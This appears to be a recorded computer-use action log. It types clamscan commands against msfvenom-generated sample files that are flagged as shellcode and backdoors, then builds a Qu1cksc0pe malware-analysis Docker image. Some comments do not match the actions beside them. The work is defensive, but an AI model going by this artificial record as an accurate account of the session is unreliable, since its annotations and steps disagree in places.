clamscan, flagging Win.Trojan.MSShellcode-6 and Unix.Backdoor.Msfvenom-10006778-1
pyautogui.write('clamscan ./msf_wi')

pyautogui.press('Return')

pyautogui.write('clamscan ./win.exe')

pyautogui.write('lin.')
pyautogui.press('Return')

# Scan fail.exe with clamscan, which reports it OK, then change toward the Qu1cksc0pe folder
pyautogui.write('clamscan ./fail.exe')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('cd -')

# Show the qu1cksc0pe:latest Docker help options, then run --db_update to download the signature database
pyautogui.write('docker build -t qu1cksc0pe .')

pyautogui.press('ctrl+c')
